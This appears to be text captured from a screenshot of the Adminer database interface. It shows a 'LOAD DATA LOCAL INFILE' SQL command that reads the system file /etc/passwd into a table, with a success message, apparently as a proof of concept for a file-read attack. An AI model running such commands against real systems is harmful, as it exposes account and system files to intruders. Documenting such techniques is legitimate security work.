 Adminer 4.6.2 4.7.5
DB: test
SQL command Import
Export Create table
select supertable
SQL command
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE test.supertable
FIELDS TERMINATED BY "\n"
Query executed OK, 33 rows affected.
(0.013 s) Edit
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE test.supertable
FIELDS TERMINATED BY "\n"